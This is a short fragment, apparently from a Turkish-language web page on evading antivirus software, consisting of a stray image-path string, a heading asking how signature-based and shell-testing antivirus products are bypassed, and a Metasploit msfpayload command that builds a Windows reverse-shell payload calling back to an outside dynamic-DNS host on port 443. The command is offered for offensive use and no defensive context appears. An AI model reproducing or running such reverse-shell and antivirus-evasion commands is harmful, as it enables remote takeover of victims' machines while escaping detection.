 Antivirus yazılımları nasıl atlatılır? İmza tabanlı ve shell test yapan antivirusler./msfpayload windows/shell_reverse_tcp LHOST=ozan.dyndns.org LPORT=443 R.